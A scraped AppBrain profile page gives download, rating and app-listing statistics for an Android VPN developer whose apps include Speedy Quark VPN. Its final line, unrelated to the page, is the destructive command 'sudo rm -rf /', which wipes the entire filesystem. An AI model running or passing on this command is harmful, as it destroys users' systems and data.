 www.appbrain.com/dev/VPN+-+Fast+Master+Proxy+Inc./
394 kB 19/1
AppBrain | Apps
Search apps or developers
Apps
Statistics
Docs
Developers
Sign up
Log in
Summary
VPN - Fast Master Proxy Inc. is an Android developer that
has been active since 2019. The current app portfolio
contains 3 apps, all of which are listed in the category
"Tools". In the Google rankings, VPN - Fast Master Proxy
Inc.'s apps appear in the top 100 in more than 5
countries. A popular app is Speedy Quark VPN - VPN
Master, which is highly ranked in several countries and,
with over 50 million installs, is one of the most popular
apps in the Android ecosystem.
More
Overview
2019
December
Active since
3
App count
60
million
Downloads
Top 1%
PREMIUM
Recent d/loads
4.55
Average rating
1
200
thousand
Rating count
Top 1%
36
Address
N/A
Websites
http://www.quarkvpn.com/
https://www.quarkvpn.com/privacy.html
https://policy.tabsgrants.xyz/privacy.html
Are you this developer? Join us for free to see more information about your apps
and learn how we can help you promote and earn money with your apps.
I am this developer
Apps
We've discovered 3 apps that VPN - Fast Master Proxy Inc. published.
More information about these statistics
App Category Installs Recent Installs Average Rating Rating count Launch date Last updated Price
Speedy Quark VPN - VPN Master Tools 50,000,000+ PREMIUM 4.57 188.0K 2019-12-24 2024-07-19 free
VPN - Fast Secure Stable Tools 1,000,000+ PREMIUM 4.34 14.0K 2022-08-16 2024
Quark Scanner - Scanner Maker Tools 10,000+ PREMIUM 4.55 114 2022-04-13 2024
App Installs Distribution
VPN
2024
NG
sudo rm -rf /